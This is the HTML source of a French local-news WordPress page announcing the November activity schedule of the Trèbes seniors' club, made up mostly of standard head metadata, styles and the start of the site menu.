

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/agenda-novembre-du-club-des-aines-images-gym/
body_size: 27109
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Agenda Novembre du Club des Aînés | A Trèbes</title>
	<meta name="description" content="Les activités hebdomadaires Tous les après-midi Belote 14h30 lundi Scrabble 14 h 15 lundi Piscine 15 h 40 mardi Gymnastique 9 h mardi Marche 14 h 30 mercredi Tarot 14 h 00 mercredi Scrabble 14 h 15 jeudi Gymnastique 15 h jeudi Travaux Manuels 14 h 30 vendredi Concours de belote 14 h 30" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="club des aînés,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/agenda-novembre-du-club-des-aines-images-gym/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Agenda Novembre du Club des Aînés | A Trèbes" />
		<meta property="og:description" content="Les activités hebdomadaires Tous les après-midi Belote 14h30 lundi Scrabble 14 h 15 lundi Piscine 15 h 40 mardi Gymnastique 9 h mardi Marche 14 h 30 mercredi Tarot 14 h 00 mercredi Scrabble 14 h 15 jeudi Gymnastique 15 h jeudi Travaux Manuels 14 h 30 vendredi Concours de belote 14 h 30" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/agenda-novembre-du-club-des-aines-images-gym/" />
		<meta property="article:published_time" content="2012-11-01T20:24:19+00:00" />
		<meta property="article:modified_time" content="2013-05-22T16:32:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Agenda Novembre du Club des Aînés | A Trèbes" />
		<meta name="twitter:description" content="Les activités hebdomadaires Tous les après-midi Belote 14h30 lundi Scrabble 14 h 15 lundi Piscine 15 h 40 mardi Gymnastique 9 h mardi Marche 14 h 30 mercredi Tarot 14 h 00 mercredi Scrabble 14 h 15 jeudi Gymnastique 15 h jeudi Travaux Manuels 14 h 30 vendredi Concours de belote 14 h 30" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#article","name":"Agenda Novembre du Club des A\u00een\u00e9s | A Tr\u00e8bes","headline":"Agenda Novembre du Club des A\u00een\u00e9s","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/aines-oct2012.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#articleImage","width":300,"height":226},"datePublished":"2012-11-01T21:24:19+01:00","dateModified":"2013-05-22T17:32:28+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#webpage"},"articleSection":"Actualit\u00e9s, Club des A\u00een\u00e9s, Club des A\u00een\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","position":2,"name":"Les Associations","item":"https:\/\/www.atrebes.com\/category\/les-associations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/club-des-aines\/#listItem","name":"Club des A\u00een\u00e9s"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/club-des-aines\/#listItem","position":3,"name":"Club des A\u00een\u00e9s","item":"https:\/\/www.atrebes.com\/category\/les-associations\/club-des-aines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#listItem","name":"Agenda Novembre du Club des A\u00een\u00e9s"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#listItem","position":4,"name":"Agenda Novembre du Club des A\u00een\u00e9s","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/club-des-aines\/#listItem","name":"Club des A\u00een\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/","name":"Agenda Novembre du Club des A\u00een\u00e9s | A Tr\u00e8bes","description":"Les activit\u00e9s hebdomadaires Tous les apr\u00e8s-midi Belote 14h30 lundi Scrabble 14 h 15 lundi Piscine 15 h 40 mardi Gymnastique 9 h mardi Marche 14 h 30 mercredi Tarot 14 h 00 mercredi Scrabble 14 h 15 jeudi Gymnastique 15 h jeudi Travaux Manuels 14 h 30 vendredi Concours de belote 14 h 30","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/agenda-novembre-du-club-des-aines-images-gym\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-11-01T21:24:19+01:00","dateModified":"2013-05-22T17:32:28+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/5653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fagenda-novembre-du-club-des-aines-images-gym%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fagenda-novembre-du-club-des-aines-images-gym%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5653 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children 